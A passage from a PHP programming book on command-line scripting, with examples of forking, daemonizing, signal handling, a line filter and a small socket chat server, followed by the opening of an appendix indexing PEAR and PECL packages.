**16.2.5.3 Exec** When one program runs another program, the execution of the second program is actually a two-step procedure. First, the calling process forks and makes a duplicate of itself, and then immediately does an exec call to replace the executable code and memory with that of the new program. If you just want to run a program and read the output *or* write to it, there are easier ways of doing it, such as popen(). But, if you must be able to both read and write to the program, you need to manually fork and exec from PHP, or use the **proc\_open() function**.

518 PHP Shell Scripting Chap. 16

Following is an example that forks and execs an  $1s$  command:

<?php

```
$child_pid = pcntl_fork();
if ($child_pid == 0) {
     // replace php with "ls" command in child
     pcntl_exec("/bin/ls", array("-la"));
} elseif ($child_pid != -1) {
     // wait for the "ls" process to exit
    pcntl_waitpid($child_pid, $status, 0);
}
?>
```
First, a child process is created. Then, in the process where schild pid was returned as 0 (the child process), the ls command is executed. The output from ls will go to standard output. The parent process waits for the child to exit before it continues.

Here is another example. PHP detaches itself from the terminal and continues running in the background (a technique known as **daemonizing**):

```
<?php
$pid = pcntl_fork();
if ($pid) {
    exit(0);}
// create new session, detach from shell's process group
posix_setsid();
// XXX if STD{IN,OUT,ERR} constants become available, these have
// to be closed here.
while (true) {
     error_log("heartbeat\n", 3, "/tmp/test.log");
     sleep(10);
}
?>
```
First, this script forks and creates a second PHP process. The parent process then exits, and the child continues. Then, the child disconnects from the controlling terminal and creates its own session and process group with posix\_setsid(). This makes sure that signals sent to the shell are not passed along to the child PHP process.

Gutmans\_ch16 Page 519 Thursday, September 23, 2004 3:01 PM

16.2 PHP CLI Shell Scripts 519

**16.2.5.4 Signals** In UNIX, **signals** are a basic mechanism to pass messages between processes. They enable processes to tell each other that some type of event has just occurred. This type of event is the only information passed to basic UNIX signal handlers. There is another signal-handling mechanism called "sigaction" in which signal handlers receive more information, but PHP signals are based on the former, basic form. For example, if the user presses Ctrl-c to stop a command-line program, the program receives an interrupt signal, called **SIGINT**.

In PHP, you can set up a function to handle one or more signals with the pcntl\_signal() function, like this:

<?php function sigint\_handler(\$signal) { print "Interrupt!\n"; exit; } pcntl\_signal(SIGINT, "sigint\_handler"); declare (ticks = 1) { while (sleep(1)); } ?>

This script sleeps until you terminate it. If you do press Ctrl-c, it prints Interrupt! and exits. You could change this example to ignore Ctrl-c completely by changing the signal-handler function to the predefined  $\text{sig\_ion:}$ 

pcntl\_signal(SIGINT, SIG\_IGN);

You may change a signal handler anytime, including inside a signalhandling function. To revert to the default signal handler, use SIG\_DFL:

pcntl\_signal(SIGINT, SIG\_DFL);

PHP probably supports all the signals your system supports. Try typing kill –l in your shell to see some. Table 16.3 lists of signals that may be useful from PHP, either catching and handling them, or sending them to (killing) other processes.

```
520 PHP Shell Scripting Chap. 16
```
# **Table 16.3**



#### **16.2.6 Examples**

Here are some examples of command-line tools written in PHP.

**16.2.6.1 PHP Filter Utility** This example includes a little tool for filtering line by line from standard input through a PHP function that returns a string:

```
#!/usr/bin/env php
\mathord{<} ?php
if (empty($argv[1])) {
     die("Usage: phpfilter <function>\n");
}
$function = $argv[1];
```
Gutmans\_ch16 Page 521 Thursday, September 23, 2004 3:01 PM

#### 16.2 PHP CLI Shell Scripts 521

```
while ($line = fgets(STDIN)) {
     $out = $function($line);
     if (!preg_match('/\n\r*$/', $out)) {
        \text{Sout} := "\n"; }
    print $out;
}
```
*phpfilter* This example reads line by line from STDIN, which is a predefined file resource in PHP for standard input. An extra newline is added in case the PHP function stripped away the newline. Try it with base64\_encode:

```
$ ls | phpfilter base64_encode
QnVpbGRpbmdfUEVBUl9Db21wb25lbnRzLwkJICAgUGVyZm9ybWFuY2UvCg==
Q2hhcHRlciAxMyAtIEJ1aWxkaW5nIFBFQVIgQ29tcG9uZW50cy56aXAgIHJldmlld3Mv
\Leftrightarrow q ==RGF0YWJhc2VzLwkJCQkgICBTaGVsbF9TY3JpcHRpbmcvCg==
RXJyb3JfSGFuZGxpbmcvCQkJCSAgIHRtcC8K
SW1wb3J0YW50X1BFQVJfUGFja2FnZXMvCQkgICBVc2luZ19QRUFSLwo=
```
The final example is a simple chat server. It handles many simultaneous users, does buffering of input and output, may run as a daemon, and has three commands: /who, /quit, and /shutdown.

Connect to it with a telnet program; it uses port 1234 by default. To log out, type /quit; to see what users are on type /who; type /shutdown to take the server down.

You may change the port number with the  $-p$  option, or the maximum number of simultaneous users with the  $-\text{m}$  option. Try the  $-\text{h}$  option for help:

<?php

```
error_reporting(E_ALL);
require_once "PEAR.php";
require_once "Console/Getopt.php";
$DAEMON = false;
$PORT = 1234;$MAX_USERS = 50;
$progname = basename({$argv[0]});
PEAR::setErrorHandling(PEAR_ERROR_DIE, "$progname: %s\n");
$options = Console_Getopt::getopt($argv, "dp:m:h");
foreach ($options[0] as $opt) {
     switch ($opt[0]) {
         case 'd':
             $DAEMON = true;
             break;
         case 'p':
            $PORT = $opt[1]; break;
```

```
522 PHP Shell Scripting Chap. 16
```

```
 case 'm':
            $MAX_USERS = $opt[1];
            break;
         case 'h':
         case '?':
           fwrite(STDERR, "Usage: $progname [-dh] [-p port] 
           ➥[-m users]
Options:
     -d detach into background (daemon mode)
     -p port set tcp port number
     -m users set max number of users
     -h this help message
");
             exit(1);
     }
}
if ($DAEMON) {
     $pid = pcntl_fork();
     if ($pid) {
       exit(0); }
     posix_setsid();
}
$sock = socket_create_listen($PORT);
if (!$sock) {
    exit(1);}
$shutting_down = false;
$connections = array();
$usernames = array();
$input = array();
$output = array();
$close = array();
while (true) {
     $readfds = array_merge($connections, array($sock));
    $writefds = array();
     reset($output);
     while (list($i, $b) = each($output)) {
        if (strlen(\$b) > 0) {
             $writefds[] = $connections[$i];
 }
     }
     if (socket_select($readfds, $writefds, $e = null, 60)) {
         foreach ($readfds as $rfd) {
             if ($rfd == $sock) {
                 $newconn = socket_accept($sock);
                 $i = (int)$newconn;
                 $reject = '';
                 if (count($connections) >= $MAX_USERS) {
                     $reject = "Server full. Try again later.\n";
                 } elseif ($shutting_down) {
                     $reject = "Server shutting down.\n";
```
Gutmans\_ch16 Page 523 Thursday, September 23, 2004 3:01 PM

16.2 PHP CLI Shell Scripts 523

```
 }
                 $connections[$i] = $newconn;
                 $output[$i] = '';
                 if ($reject) {
                     output($i, $reject);
                      $close[$i] = true;
                 } else {
                     output($i, "Welcome to the PHP Chat Server!\n");
                     output($i, "Username: ");
 }
                 $usernames[$i] = "";
                $input[$i] = ""; continue;
             }
            $i = (int)$rfd;
             $tmp = @socket_read($rfd, 2048, PHP_NORMAL_READ);
             if (!$tmp) {
                 broadcast($usernames[$i] . " lost link.\n");
                 print "connection closed on socket $i\n";
                 close($i);
                 continue 2;
 }
             $input[$i] .= $tmp;
            $tmp = substr(Sinput[Si], -1);if (\text{limp} := \sqrt{r} \&\&\; \text{limp} := \sqrt{n}) {
                 // no end of line, more data coming
                 continue;
 }
             $line = trim($input[$i]);
            $input[$i] = ""; if (empty($line)) {
                 continue;
 }
             if (empty($usernames[$i])) {
                 if (strlen($line) < 2) {
                     output($i, "Username must be at least two
                    \qquad \qquad \blacktriangleright \texttt{characters.\,}\texttt{\texttt{`n''}}\texttt{;} } else {
                     $user = substr ($line, 0, 16); $f = array_search($user, $usernames);
                      if ($f !== false) {
                          output($i, "That user name is taken, try
                        \rightarrowanother.\n");
                      } else {
                          $usernames[$i] = $user;
                          output($i, "You are now known as
                        \rightarrow \Psi: \text{user}\(n, \n, n);
                          broadcast("$user has logged on.\n", $i);
                          continue;
 }
 }
 }
```
}

```
524 PHP Shell Scripting Chap. 16
```

```
 if (empty($usernames[$i])) {
                output($i, "Username: ");
            } else {
                if (strtolower($line) == "/quit") {
                    output($i, "Bye!\n");
                    broadcast("$usernames[$i] has logged off.", $i);
                    $close[$i] = true;
                } elseif (strtolower($line) == "/shutdown") {
                    $shutting_down = true;
                    broadcast("Shutting down. See you later.\n");
                } elseif (strtolower($line) == "/who") {
                    output($i, "Current users:\n");
                    foreach ($usernames as $u) {
                        output($i, "$u\n");
 }
                } else {
                    $msg = '['.$usernames[$i].']: '.$line."\n";
                    broadcast($msg, $i);
                    output($i, ">>> $line\n");
 }
            }
        }
        foreach ($writefds as $wfd) {
           $i = (int)$wfd;
            if (!empty($output[$i])) {
                $w = socket_write($wfd, $output[$i]);
               if ($w == strlen($output[$i])) {
                    $output[$i] = "";
                    if (isset($close[$i])) {
                        close($i);
 }
                } else {
                   $output[$i] = substr(South[5i], $w); }
            }
        }
    }
    if ($shutting_down) {
        $may_shutdown = true;
        foreach ($output as $i => $o) {
            if (strlen($o) > 0) {
                print "shutdown: still data on fd $i\n";
                $may_shutdown = false;
                break;
 }
 }
        if ($may_shutdown) {
            print "shutdown complete\n";
            socket_shutdown($sock);
            socket_close($sock);
            exit;
        }
    }
```
Gutmans\_ch16 Page 525 Thursday, September 23, 2004 3:01 PM

#### 16.2 PHP CLI Shell Scripts 525

```
function output($user, $msg) {
     global $output;
     settype($user, "int");
$tmp = substr(Smsg, -2);if (\frac{\text{1}}{\text{1}} == \text{"n"} \&& \frac{\text{3}}{\text{1}} := \text{"r"} {
        $msg = substr ($msg, 0, -1) . "\\r\\n"; }
     $output[$user] .= $msg;
}
function broadcast($msg, $except = null) {
     global $output, $connections, $usernames;
     foreach ($connections as $i => $r) {
         if (empty($usernames[$i])) {
              // don't send messages to users who have not logged on
             ➥yet continue;
         }
         if (!$except || $except != $i) {
              output($i, $msg);
         }
     }
}
function close($i) {
     global $connections, $input, $output, $usernames, $close;
     socket_shutdown($connections[$i]);
     socket_close($connections[$i]);
     unset($connections[$i]);
     unset($input[$i]);
     unset($output[$i]);
     unset($usernames[$i]);
     unset($close[$i]);
}
```
?>

526 PHP Shell Scripting Chap. 16

# **16.3 SUMMARY**

In this chapter, you went beyond the web environment and learned how to use PHP for command-line shell scripting. Although Perl and shell scripts are the dominant players in this arena, writing PHP scripts allows you to re-use PHP and PEAR library code for offline maintenance tools. You have learned about

- ☞ Parsing command-line options using PEAR Console\_Getopt
- ☞ Good shell script behavior
- ☞ Dealing with standard input/output
- ☞ Process control
- ☞ Writing PHP servers

Hopefully, this is a powerful supplement to your PHP toolbox.

 $\begin{array}{c|c} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{c|}{\LARGE \bigcirc} \multicolumn{1}{$ 

# **APPENDIX A**

# **PEAR and PECL Package Index**

This text is auto generated from the PEAR package.xml files available through the PHP CVS server and is presented in an "as-is" format.

# **A.1 Authentication**

#### **A.1.1 Auth**

*Repository: PEAR - License: PHP License - By Martin Jansen (lead) - James E. Flemer (developer) - Yavor Shahpasov (lead)* Creating an authentication system.

#### **A.1.1.1** *Description*

The PEAR::Auth package provides methods for creating an authentication system using PHP. Currently it supports the following storage containers to read/write the login data:

- All databases supported by the PEAR database layer
- All databases supported by the MDB database layer
- Plaintext files
- LDAP servers
- POP3 servers
- IMAP servers
- vpopmail accounts
- RADIUS
- SAMBA password files
- SOAP

**527**

#### **A.1.2 Auth\_Enterprise**

*Repository: - License: PHP License -*  Enterprise Authentication & Authorization Service

### **A.1.2.1** *Description*

As the name implies, this package aims to provide an enterprise level authentication  $\&$  authorization service. There are two parts to this package, the service layer which handles A&A requests and a PHP client. Support for other clients (e.g. Java, ASP/VB, etc) is possible further supporting cross-platform enterprise needs. Main features are: 1) Web Service-based 2) implements notion of a Provider which is capable of hitting a specific data store (DBMS, LDAP, etc) 3) Implements a single credential set across a single provider 4) 100% OO-PHP with the client producing a user object that can be serialized to a PHP4 session.

#### **A.1.3 Auth\_HTTP**

*Repository: PEAR - License: PHP License - By Martin Jansen (lead) - Rui Hirokawa (lead)* HTTP authentication

### **A.1.3.1** *Description*

The PEAR::Auth\_HTTP class provides methods for creating an HTTP authentication system using PHP, that is similar to Apache's realm-based .htaccess authentication.

#### **A.1.4 Auth\_PrefManager**

*Repository: PEAR - License: PHP License - By Jon Wood (lead)* Preferences management class

#### **A.1.4.1** *Description*

Preference Manager is a class to handle user preferences in a web application, looking them up in a table using a combination of their userid, and the preference name to get a value, and (optionally) returning a default value for the preference if no value could be found for that user. It is designed to be used alongside the PEAR Auth class, but can be used with anything that allows you to obtain the user's id - including your own code.

#### **A.1.5 Auth\_RADIUS**

*Repository: PEAR - License: BSD - By Michael Bretterklieber (lead)* Wrapper Classes for the RADIUS PECL.

#### **A.1.5.1** *Description*

This package provides wrapper-classes for the RADIUS PECL. There are different Classes for the different authentication methods. If you are using CHAP-MD5 or MS-CHAP you need also the Crypt\_CHAP package.

If you are using MS-CHAP you need also the mhash and mcrypt extension.

#### **Authentication 529**

#### **A.1.6 Auth\_SASL**

*Repository: PEAR - License: BSD - By Richard Heyes (lead) - Michael Bretterklieber (lead)* Abstraction of various SASL mechanism responses

#### **A.1.6.1** *Description*

Provides code to generate responses to common SASL mechanisms, including:

- Digest-MD5
- CramMD5
- Plain
- Anonymous
- Login (Pseudo mechanism)

#### **A.1.7 LiveUser**

*Repository: PEAR - License: LGPL - By Markus Wolff (lead) - Arnaud Limbourg (lead) - Lukas Kahwe Smith (lead) - Bjoern Kraus (developer) - Pierre-Alain Joye (contributor) - Helgi* ◊*ormar (developer)*

User authentication and permission management framework

#### **A.1.7.1** *Description*

Perm\_LiveUser is a set of classes for dealing with user authentication and permission management. Basically, there are three main elements that make up this package:

- The LiveUser class
- The Auth containers
- The Perm containers

The LiveUser class takes care of the login process and can be configured to use a certain permission container and one or more different auth containers. That means, you can have your users' data scattered amongst many data containers and have the LiveUser class try each defined container until the user is found. For example, you can have all website users who can apply for a new account online on the webserver's local database. Also, you want to enable all your company's employees to login to the site without the need to create new accounts for all of them. To achieve that, a second container can be defined to be used by the LiveUser class. You can also define a permission container of your choice that will manage the rights for each user. Depending on the container, you can implement any kind of permission schemes for your application while having one consistent API. Using different permission and auth containers, it's easily possible to integrate newly written applications with older ones that have their own ways of storing permissions and user data. Just make a new container type and you're ready to go! Currently available are containers using:

PEAR::DB, PEAR::MDB, PEAR::MDB2, PEAR::XML\_Tree and PEAR::Auth.

#### **A.1.8 radius**

*Repository: PECL - License: BSD - By Michael Bretterklieber (lead)* Radius client library

#### **A.1.8.1** *Description*

This package is based on the libradius of FreeBSD, with some modifications and extensions. This PECL provides full support for RADIUS authentication (RFC 2865) and RADIUS accounting (RFC 2866), works on Unix and on Windows. Its an easy way to authenticate your users against the user-database of your OS (for example against Windows Active-Directory via IAS).

### **A.1.9 sasl**

*Repository: PECL - License: PHP License - By Jon Parise (lead)* Cyrus SASL Extension

### **A.1.9.1** *Description*

SASL is the Simple Authentication and Security Layer (as defined by RFC 2222). It provides a system for adding plugable authenticating support to connection-based protocols. The SASL Extension for PHP makes the Cyrus SASL library functions available to PHP. It aims to provide a 1-to-1 wrapper around the SASL library to provide the greatest amount of implementation flexibility. To that end, it is possible to build both a client-side and server-side SASL implementation entirely in PHP.

# **A.2 Benchmarking**

#### **A.2.1 Benchmark**

*Repository: PEAR - License: PHP License - By Sebastian Bergmann (lead)* Framework to benchmark PHP scripts or function calls.

#### **A.3 Caching**

#### **A.3.1 APC**

*Repository: PECL - License: PHP - By Daniel Cowgill (lead) - George Schlossnagle (lead)* Alternative PHP Cache

#### **A.3.1.1** *Description*

APC is the Alternative PHP Cache. It was conceived of to provide a free, open, and robust framework for caching and optimizing PHP intermediate code.

#### **Configuration 531**

#### **A.3.2 Cache**

*Repository: PEAR - License: PHP License - By Christian Stocker (lead) - Ulf Wendel (developer)* Framework for caching of arbitrary data.

#### **A.3.2.1** *Description*

With the PEAR Cache you can cache the result of certain function calls, as well as the output of a whole script run or share data between applications.

# **A.3.3 Cache\_Lite**

*Repository: PEAR - License: lgpl - By Fabien MARTY (lead)* Fast and Safe little cache system

#### **A.3.3.1** *Description*

This package is a little cache system optimized for file containers. It is fast and safe (because it uses file locking and/or anti-corruption tests).

# **A.4 Configuration**

### **A.4.1 Config**

*Repository: PEAR - License: PHP License - By Bertrand Mansion (lead)* Your configurations swiss-army knife.

#### **A.4.1.1** *Description*

The Config package provides methods for configuration manipulation.

- Creates configurations from scratch
- Parses and outputs different formats (XML, PHP, INI, Apache...)
- Edits existing configurations
- Converts configurations to other formats
- Allows manipulation of sections, comments, directives...
- Parses configurations into a tree structure
- Provides XPath like access to directives

### **A.5 Console**

#### **A.5.1 Console\_Color**

*Repository: PEAR - License: PHP - By Stefan Walk (lead)* This Class allows you to easily use ANSI console colors in your application.

#### **A.5.1.1** *Description*

You can use Console\_Color::convert to transform colorcodes like %r into ANSI control codes. print Console\_Color::convert("%rHello World!%n"); would print "Hello World" in red, for example.

#### **A.5.2 Console\_Getopt**

*Repository: - License: PHP License -*  Command-line option parser

#### **A.5.2.1** *Description*

This is a PHP implementation of "getopt" supporting both short and long options.

#### **A.5.3 Console\_ProgressBar**

*Repository: PEAR - License: PHP - By Stefan Walk (lead)* This class provides you with an easy-to-use interface to progress bars.

#### **A.5.3.1** *Description*

The class allows you to display progress bars in your terminal. You can use this for displaying the status of downloads or other tasks that take some time.

#### **A.5.4 Console\_Table**

*Repository: PEAR - License: BSD - By Richard Heyes (lead) - Tal Peer (lead) - Xavier Noguer (lead)*

Class that makes it easy to build console style tables

#### **A.5.4.1** *Description*

Provides methods such as addRow(), insertRow(), addCol() etc to build Console tables. Can be with or without headers, and has various configurable options.

# **A.5.5 ecasound**

*Repository: - License: PHP -*  Ecasound provides audio recording and processing functions

# **A.5.5.1** *Description*

This extension wraps the Ecasound libraries to provide advanced audio processing capabilities.

#### **A.5.5.2 System\_Command**

*Repository: PEAR - License: PHP License - By Dan Allen (lead) - Anders Johannsen (developer)*

PEAR::System\_Command is a commandline execution interface.

#### **Database 533**

#### **A.5.5.3** *Description*

System\_Command is a commandline execution interface. Running functions from the commandline can be risky if the proper precautions are not taken to escape the shell arguments and reaping the exit status properly. This class provides a formal interface to both, so that you can run a system command as comfortably as you would run a php function, with full pear error handling as results on failure. It is important to note that this class, unlike other implementations, distinguishes between output to stderr and output to stdout. It also reports the exit status of the command. So in every sense of the word, it gives php shell capabilities.

#### **A.5.6 win32std**

*Repository: PECL - License: PHP - By Eric Colinet (lead) - Frank M. Kromann (developer)* Access to some Win32 usefull API.

#### **A.5.6.1** *Description*

Contains:

- RES (access to resource of .exe/.dll files on Win32)
- RES stream wrapper for reading. Compatible with the res protocol defined by MS
- REGISTRY access
- Common Win32 dialogs (open/save file, open dir, message boxes)
- Wrapper for some standard function (win\_shell\_execute, win\_play\_wav, win\_beep, win create link)

### **A.5.7 xmms**

*Repository: PECL - License: PHP - By Rasmus Lerdorf (lead) - Stig Bakken (helper)* Provides functions to interact with xmms

#### **A.5.7.1** *Description*

A simple libxmms extension

#### **A.6 Database**

# **A.6.1 DB**

*Repository: PEAR - License: PHP License - By Stig Sæther Bakken (developer) - Tomas V.V.Cox (developer) - Chuck Hagenbuch (helper) - Daniel Convissor (lead)* Database Abstraction Layer

#### **A.6.1.1** *Description*

DB is a database abstraction layer providing:

- an OO-style query API
- portability features that make programs written • for one DBMS work with other DBMS's
- a DSN (data source name) format for specifying
	- database servers
- prepare/execute (bind) emulation for databases
	- that don't support it natively
- a result object for each query response
- portable error codes
- sequence emulation
- sequential and non-sequential row fetching as • well as bulk fetching
- formats fetched rows as associative arrays,
	- ordered arrays or objects
- row limit support
- transactions support
- table information interface
- DocBook and PHPDoc API documentation

DB layers itself on top of PHP's existing database extensions. The currently supported extensions are: dbase, fbsql, interbase, informix, msql, mssql, mysql, mysqli, oci8, odbc, pgsql, sqlite and sybase.

DB is compatible with both PHP 4 and PHP 5.

#### **A.6.2 DBA**

*Repository: PEAR - License: LGPL - By Brent Cook (lead)* Berkely-style database abstraction class

#### **A.6.2.1** *Description*

DBA is a wrapper for the php DBA functions. It includes a file-based emulator and provides a uniform, object-based interface for the Berkeley-style database systems.

### **A.6.3 DBA\_Relational**

*Repository: PEAR - License: LGPL - By Brent Cook (lead)* Berkely-style database abstraction class

### **A.6.3.1** *Description*

Table management extension to DBA

#### **A.6.4 dbplus**

*Repository: PECL - License: PHP License - By Hartmut Holzgraefe (lead)* db++ database functions

#### **Database 535**

#### **A.6.4.1** *Description*

db++, made by the German company Concept asa, is a relational database system with high performance and low memory and disk usage in mind. While providing SQL as an additional language interface, it is not really a SQL database in the first place but provides its own AQL query language which is much more influenced by the relational algebra then SQL is.

#### **A.6.5 DB\_ado**

*Repository: PEAR - License: LGPL - By Alexios Fakos (lead)* DB driver which use MS ADODB library

#### **A.6.5.1** *Description*

DB\_ado is a database independent query interface definition for Microsoft's ADODB library using PHP's COM extension.

This class allows you to connect to different data sources like MS Access, MS SQL Server, Oracle and other RDBMS on a Win32 operating system. Moreover the possibility exists to use MS Excel spreadsheets, XML, text files and other not relational data as data source.

#### **A.6.6 DB\_DataObject**

*Repository: PEAR - License: PHP License - By Alan Knowles (lead)* An SQL Builder, Object Interface to Database Tables

#### **A.6.6.1** *Description*

DataObject performs 2 tasks:

- **1.** Builds SQL statements based on the objects vars and the builder methods.
- **2.** acts as a datastore for a table row.

The core class is designed to be extended for each of your tables so that you put the data logic inside the data classes. included is a Generator to make your configuration files and your base classes. nd

#### **A.6.7 DB\_DataObject\_FormBuilder**

*Repository: PEAR - License: PHP License - By Markus Wolff (lead)* Class to automatically build HTML\_QuickForm objects from a DB\_DataObject-derived class

#### **A.6.7.1** *Description*

DB\_DataObject\_FormBuilder will aid you in rapid application development using the packages DB\_DataObject and HTML\_QuickForm. For having a quick but working prototype of your application, simply model the database, run DataObject´s createTable script over it and write a script that passes one of the resulting objects to the FormBuilder class. The FormBuilder will automatically generate a simple but working HTML\_QuickForm object that you can use to test your application. It also provides a processing method that will automatically detect if an insert()

or update() command has to be executed after the form has been submitted. If you have set up DataObject´s links.ini file correctly, it will also automatically detect if a table field is a foreign key and will populate a selectbox with the linked table´s entries. There are many optional parameters that you can place in your DataObjects.ini or in the properties of your derived classes, that you can use to fine-tune the form-generation, gradually turning the prototypes into fully-featured forms, and you can take control at any stage of the process.

### **A.6.8 DB\_ldap**

*Repository: PEAR - License: LGPL - By Ludovico Magnocavallo (lead) - Piotr Roszatycki (developer)* DB interface to LDAP server

#### **A.6.8.1** *Description*

The PEAR::DB\_ldap class provides a DB compliant interface to LDAP servers

#### **A.6.9 DB\_ldap2**

*Repository: PEAR - License: LGPL - By Piotr Roszatycki (lead)* DB drivers for LDAP v2 and v3 database

#### **A.6.9.1** *Description*

DB\_ldap2 and DB\_ldap3 classes extend DB\_common to provide DB compliant access to LDAP servers with protocol version 2 and 3. The drivers provide common DB interface as much as possible and support prepare/execute statements.

### **A.6.10 DB\_NestedSet**

*Repository: PEAR - License: PHP License - By Daniel Khan (lead) - Jason Rust (developer) API to build and query nested sets* 

#### **A.6.10.1** *Description*

DB\_NestedSet let's you create trees with infinite depth inside a relational database. The package provides a way to

- create/update/delete nodes
- query nodes, trees and subtrees
- copy (clone) nodes, trees and subtrees
- move nodes, trees and subtrees
- Works with PEAR::DB and PEAR::MDB
- output the tree with

#### **Database 537**

- PEAR::HTML\_TreeMenu
- TigraMenu (http://www.softcomplex.com/products/tigra\_menu/)
- CoolMenus (http://www.dhtmlcentral.com/projects/coolmenus/)
- PEAR::Image\_GraphViz (http://pear.php.net/package/Image\_GraphViz)
- PEAR::HTML\_Menu

#### **A.6.11 DB\_Pager**

*Repository: PEAR - License: LGPL - By Tomas V.V.Cox (lead)* Retrieve and return information of database result sets

#### **A.6.11.1** *Description*

This class handles all the stuff needed for displaying paginated results from a database query of Pear DB. including fetching only the needed rows and giving extensive information for helping build an HTML or GTK query result display.

#### **A.6.12 DB\_QueryTool**

*Repository: PEAR - License: PHP - By Wolfram Kriesing (lead) - Lorenzo Alberton (lead)* An OO-interface for easily retreiving and modifying data in a DB.

#### **A.6.12.1** *Description*

This package is an OO-abstraction to the SQL-Query language, it provides methods such as setWhere, setOrder, setGroup, setJoin, etc. to easily build queries. It also provides an easy to learn interface that interacts nicely with HTML-forms using arrays that contain the column data, that shall be updated/added in a DB. This package bases on an SQL-Builder which lets you easily build SQL-Statements and execute them.

#### **A.6.13 DB\_Table**

#### *Repository: PEAR - License: LGPL - By Paul M. Jones (lead)*

Builds on PEAR DB to abstract datatypes and automate table creation, data validation, insert, update, delete, and select; combines these with PEAR HTML\_QuickForm to automatically generate input forms that match the table column definitions.

#### **A.6.14 Gtk\_MDB\_Designer**

*Repository: PEAR - License: PHP License - By Alan Knowles (lead)* An Gtk Database schema designer

#### **A.6.14.1** *Description*

A graphical database schema designer, based loosely around the MDB schema, it features

- table boxes which are dragged around a window to layout your database
- add/delete tables
- add delete columns
- support for NotNull, Indexes, Sequences , Unique Indexes and defaults
- works totally in non-connected mode (eg. no database or setting up required)
- stores in MDB like xml file.
- saves to any supported database SQL create tables files.
- screenshots at http://devel.akbkhome.com/Gtk\_MDB/

Future enhancements:

- real MDB schema exports
- relationships = with lines etc.

The primary aim is to generate SQL files, (so that I can get my work done) however it is eventually planned to support MDB schema's fully.. - just a matter of time..To use - just pear install and run gtkmdbdesigner

#### **A.6.15 isis**

*Repository: - License: BSD -*  PHP extension for reading CDS/ISIS databases.

#### **A.6.15.1** *Description*

This extension adds functionality to PHP in order to read CDS/ISIS databases through the OpenIsis library.

#### **A.6.16 MDB**

*Repository: PEAR - License: BSD style - By Lukas Kahwe Smith (lead) - Christian Dickmann (contributor) - Paul Cooper (contributor) - Stig Sæther Bakken (contributor) - Tomas V.V.Cox (contributor) - Manuel Lemos (contributor) - Frank M. Kromann (contributor) - Lorenzo Alberton (contributor)*

database abstraction layer

# **A.6.16.1** *Description*

PEAR MDB is a merge of the PEAR DB and Metabase php database abstraction layers. It provides a common API for all support RDBMS. The main difference to most other DB abstraction packages is that MDB goes much further to ensure portability. Among other things MDB features:

- An OO-style query API
- A DSN (data source name) or array format for specifying database servers

#### **Database 539**

- Datatype abstraction and on demand datatype conversion
- Portable error codes
- Sequential and non sequential row fetching as well as bulk fetching
- Ordered array and associative array for the fetched rows
- Prepare/execute (bind) emulation
- Sequence emulation
- Replace emulation
- Limited Subselect emulation
- Row limit support
- Transactions support
- Large Object support
- Index/Unique support
- Module Framework to load advanced functionality on demand
- Table information interface
- RDBMS management methods (creating, dropping, altering)
- RDBMS independent xml based schema definition management
- Altering of a DB from a changed xml schema
- Reverse engineering of xml schemas from an existing DB (currently only MySQL)
- Full integration into the PEAR Framework
- Wrappers for the PEAR DB and Metabase APIs
- PHPDoc API documentation

Currently supported RDBMS:

- MySQL
- PostGreSQL
- Oracle
- Frontbase
- Querysim
- Interbase/Firebird
- MSSQL

#### **A.6.17 MDB2**

 $\frac{\phi}{\bullet}$ 

